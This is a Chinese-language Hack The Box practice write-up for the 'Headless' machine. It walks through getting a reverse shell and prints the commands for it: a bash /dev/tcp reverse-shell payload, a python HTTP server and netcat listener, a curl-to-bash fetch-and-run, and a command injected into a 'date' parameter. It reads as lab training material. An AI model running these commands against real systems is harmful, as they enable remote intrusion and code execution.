HTB練習紀錄 — Headless

以下是簡單的步驟來使用 Reverse Shell



Day 9詳細介紹Headless Hack The Box (HTB) Write-Up中 建立 Payload.sh 的技術細節。

本章將繼續往下說明



詳情參照Day 9,建立好的檔案會在以下檔案路徑 /home/kali/payload.sh

/bin/bash -c 'exec bash -i >& /dev/tcp/[your_IP]/1111 0>&1'





建立HTTP 伺服器,存放payload.sh並讓受害主機連線

python3 -m http.server 8001





設置一個監聽端(Listener)接收來自 Payload 的連接。

nc -nvlp 1111

nc: Netcat 的簡寫,用於讀取和寫入網絡連接。

-n: 禁用 DNS 查詢。告訴 Netcat 直接使用 IP 地址,避免 DNS 查詢提高效率。

-v: 啟用詳細模式(verbose mode)。輸出更多的信息,如連接建立過程、連接狀態等。

-l: 啟用監聽模式(listen mode)。將接收和處理來自客戶端的數據。

-p 1111: 指定要監聽的端口號。指定 Netcat 在端口 1111 上監聽來自客戶端的連接。





建立 Reverse Shell

curl http://[your_IP]:8001/payload.sh|bash

真不愧是你~

真不愧是你~

如果連線失敗,可以參考以下過程



date=2023-09-15;curl http://10.10.14.4:8001/payload.sh|bash

/home/kali/payload.sh)curl http://[your_IP]:8001/payload.sh|bash 請問這段程式碼會在受害者主機還是攻擊者主機進行執行?/home/kali/ 路徑底下的所有檔案?參考來源:

- HTB_Headless

Headless Hack The Box (HTB) Write-Up